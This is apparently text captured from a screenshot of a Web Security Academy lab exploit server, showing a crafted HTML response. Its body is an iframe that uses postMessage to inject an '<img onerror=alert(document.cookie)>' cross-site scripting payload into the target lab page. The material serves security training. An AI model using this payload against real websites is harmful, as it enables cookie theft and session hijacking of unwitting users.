 Craft a response
URL: https://ac7b1f9a1e590983809a04f601d3004f.web-security-academy.net/exploit
Press F11 to exit full screen
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe
src="https://ac461f561ede09f680b5040100f100e8.web-security-
academy.net/"
onload="this.contentWindow.postMessage('<img src=1
onerror=alert(document.cookie) />','*')"
></iframe>
Store
View exploit
Deliver exploit to victim
Access log